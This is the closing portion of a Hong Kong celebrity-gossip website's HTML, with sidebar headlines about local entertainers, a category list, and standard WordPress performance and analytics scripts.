            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T16:33:40+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T12:52:54+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:40:34+08:00" >2025-12-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_16c widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_16c" ><h4 class="block-title"><span class="td-pulldown-size">熱門分類</span></h4><ul class="td-pb-padding-side"><li><a href="https://hkgfable.com/category/hottopics/">熱話<span class="td-cat-no">1544</span></a></li><li><a href="https://hkgfable.com/category/featured/">推薦<span class="td-cat-no">1464</span></a></li><li><a href="https://hkgfable.com/category/celebrities/girls/">正妹<span class="td-cat-no">1008</span></a></li><li><a href="https://hkgfable.com/category/celebrities/kol/">網紅<span class="td-cat-no">979</span></a></li><li><a href="https://hkgfable.com/category/celebrities/">明人娛樂<span class="td-cat-no">975</span></a></li><li><a href="https://hkgfable.com/category/asian-girls/%e9%95%b7%e8%85%bf/">長腿<span class="td-cat-no">846</span></a></li><li><a href="https://hkgfable.com/category/hongkong/">港女<span class="td-cat-no">646</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; HKGFABLE - 正妹網紅分享 2021                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 696a1327ce65c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->